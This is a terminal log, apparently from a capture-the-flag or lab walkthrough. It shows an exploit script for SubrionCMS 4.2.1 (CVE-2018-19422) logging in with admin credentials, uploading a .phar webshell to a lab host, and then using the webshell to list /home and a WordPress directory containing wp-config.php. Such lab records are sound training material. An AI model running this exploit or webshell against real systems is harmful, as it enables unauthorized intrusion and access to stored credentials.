 (franco㉿kali)-[~]
$ python3 49876.py -u http://10.10.227.218/subrion/panel/ -l admin -p Scam2021
[+] SubrionCMS 4.2.1 - File Upload Bypass to RCE - CVE-2018-19422
[+] Trying to connect to: http://10.10.227.218/subrion/panel/
[+] Success!
[+] Got CSRF token: LNCLDtZezx6a9j5zH9Xt5r2JUZR9f7hZ3Hn2Vs11
[+] Trying to log in...
[+] Login Successful!
[+] Generating random name for Webshell...
[+] Generated webshell name: wnkvnzfnegfqmgq
[+] Trying to Upload Webshell..
[+] Upload Success... Webshell path: http://10.10.227.218/subrion/panel/uploads/wnkv
nzfnegfqmgq.phar
$ ls -la /home
total 12
drwxr-xr-x 3 root root 4096 May 28 2021 .
drwxr-xr-x 23 root root 4096 May 28 2021 ..
drwxr-xr-x 4 scamsite scamsite 4096 May 29 2021 scamsite
$ ls -la /var/www/html/wordpress/
total 220
drwxr-xr-x 5 www-data www-data 4096 May 29 2021 .
drwxr-xr-x 5 root root 4096 May 29 2021 ..
-rw-r--r-- 1 www-data www-data 543 May 29 2021 .htaccess
-rwxr-xr-x 1 www-data www-data 405 Feb 6 2020 index.php
-rwxr-xr-x 1 www-data www-data 19915 Jan 1 2021 license.txt
-rwxr-xr-x 1 www-data www-data 7345 Dec 30 2020 readme.html
-rwxr-xr-x 1 www-data www-data 7165 Jan 21 2021 wp-activate.php
drwxr-xr-x 9 www-data www-data 4096 May 13 2021 wp-admin
-rwxr-xr-x 1 www-data www-data 351 Feb 6 2020 wp-blog-header.php
-rwxr-xr-x 1 www-data www-data 2328 Feb 17 2021 wp-comments-post.php
-rwxr-xr-x 1 www-data www-data 2992 May 29 2021 wp-config.php
drwxr-xr-x 6 www-data www-data 4096 May 29 2021 wp-content
-rwxr-xr-x 1 www-data www-data 3939 Jul 31 2020 wp-cron.php
drwxr-xr-x 25 www-data www-data 12288 May 13 2021 wp-includes
-rwxr-xr-x 1 www-data www-data 2496 Feb 6 2020 wp-links-opml.php
Dashboard